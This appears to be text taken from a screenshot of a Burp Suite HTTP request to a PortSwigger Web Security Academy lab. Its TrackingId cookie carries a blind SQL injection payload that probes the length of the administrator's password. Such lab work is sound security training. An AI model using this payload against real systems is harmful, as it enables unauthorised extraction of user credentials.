 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net
3 Cookie: TrackingId=lMf9QbV4dZO16D7a' and (select 'a' from users where username='administrator' and length(password)>1)='a;
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18